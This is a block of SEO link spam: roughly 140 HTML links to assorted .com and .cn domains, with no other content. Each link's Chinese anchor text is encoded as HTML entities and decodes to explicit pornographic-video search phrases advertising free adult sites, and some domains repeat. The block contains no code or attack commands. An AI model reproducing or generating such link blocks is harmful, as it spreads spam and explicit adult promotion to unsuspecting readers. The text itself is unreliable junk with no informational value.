<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://ysy57.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0769bs.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://paznc.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://znpack.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hlpyx.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://house0561.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zstufashion.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qzmy88.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://zhiji123.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://house0561.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yinog.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://schong.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://carmige.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://668suv.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://lygpabx.cn" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://gougus.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://xdypx.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://navcta.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://vawycn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://geppark.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://xianxixi.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://dibangqd.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hzbybl.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xmyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://229msc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://wdjjb.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://jswmlt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://t3f3.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://bocome.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://xllw168.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://grtcp.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://tnxia.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dw338.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://house0561.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://i8zj.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pdkqy.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fd-10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://vubb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://kmscale.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xixinghr.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sznjhs.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suv888.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://repairhome.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://zsaohe.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://mbebtc.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changlicable.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://juelipu.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://bxcrb.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://mtechs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leyouk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://kshdg.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://sinostyer.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://540kb.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://993711.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hndengling.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://grtcp.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://zhtm2010.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ymsww.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://minxieku.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://tjqpai.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://81jin.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://etxcz.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://diystring.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
